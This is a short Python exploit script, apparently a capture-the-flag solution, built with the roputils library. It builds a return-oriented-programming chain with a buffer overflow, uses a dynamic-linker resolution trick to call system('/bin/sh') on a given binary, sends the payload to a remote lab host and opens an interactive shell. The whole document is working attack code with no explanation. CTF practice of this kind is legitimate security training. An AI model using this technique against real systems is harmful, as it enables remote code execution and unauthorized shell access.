 1 from roputils import *
2
3 fpath = sys.argv[1]
4 offset = int(sys.argv[2])
5
6 rop = ROP(fpath)
7 addr_bss = rop.section('.bss')
8
9 buf = rop.retfill(offset)
10 buf += rop.call('read', 0, addr_bss, 100)
11 buf += rop.dl_resolve_call(addr_bss+20, addr_bss)
12
13 p = Proc(host='da61f2425ce71e72c1ef02104c3bfb69.kr-lab.com',port=33865)
14
15 p.write(p32(len(buf)) + buf)
16 print "[+] read: %r" % p.read(len(buf))
17
18 buf = rop.string('/bin/sh')
19 buf += rop.fill(20, buf)
20 buf += rop.dl_resolve_data(addr_bss+20, 'system')
21 buf += rop.fill(100, buf)
22
23 p.write(buf)
24 p.interact()
25